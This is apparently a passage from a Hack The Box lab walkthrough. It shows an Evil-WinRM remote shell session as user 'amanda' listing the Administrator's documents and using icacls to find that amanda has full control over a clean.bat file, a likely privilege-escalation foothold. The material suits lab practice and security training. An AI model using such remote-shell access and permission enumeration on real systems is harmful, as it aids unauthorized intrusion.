 *Evil-WinRM* PS C:\Users\amanda\Documents> cd c:\users\administrator\documents
*Evil-WinRM* PS C:\users\administrator\documents> ls
Directory: C:\users\administrator\documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/10/2018   6:11 PM             79 clean.bat
*Evil-WinRM* PS C:\users\administrator\documents> icacls .
. NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
HTB\Administrator:(I)(OI)(CI)(F)
HTB\amanda:(I)(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
*Evil-WinRM* PS C:\users\administrator\documents> icacls clean.bat
clean.bat NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
HTB\Administrator:(I)(F)
HTB\amanda:(I)(F)